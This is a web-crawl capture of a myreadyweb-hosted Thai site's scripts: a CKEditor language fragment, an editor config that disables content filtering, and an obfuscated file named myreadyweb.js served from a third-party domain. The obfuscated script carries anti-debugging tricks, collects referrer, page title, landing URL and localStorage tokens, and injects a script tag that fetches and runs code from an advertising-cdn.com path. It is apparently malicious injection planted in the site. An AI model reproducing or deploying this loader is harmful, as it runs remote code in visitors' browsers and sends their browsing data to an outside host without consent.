ไม่มีการแก้คำใดๆ","noMispell":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่พบคำสะกดผิด","noSuggestions":"- ไม่มีคำแนะนำใดๆ -","notAvailable":"Sorry, but service is unavailable now.","notInDic":"ไม่พบในดิกชันนารี","oneChange":"ตรวจสอบคำสะกดเสร็จสิ้น: แก้ไข1คำ","progress":"กำลังตรวจสอบคำสะกด...","title":"Spell Check","toolbar":"ตรวจการสะกดคำ"}};

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/config.js?t=D3NA
body_size: 678
content:
/**
 * @license Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.html or http://ckeditor.com/license
 */

CKEDITOR.editorConfig = function( config ) {
	// Define changes to default configuration here. For example:
	// config.language = 'fr';
	// config.uiColor = '#AADC6E';
	
	
		config.skin = 'kama';
	/*
		If you want to disable Advanced Content Filter, 
		set CKEDITOR.config.allowedContent to `true`. 
		All available editor features will be activated and input data will not be filtered.
		See more detail: http://docs.ckeditor.com/#!/guide/dev_advanced_content_filter
	*/
	
	
	
	
	config.allowedContent = true;
};



--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/myreadyweb.js
body_size: 5767
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return _0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return _0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return _0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function _0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return _0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof _0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));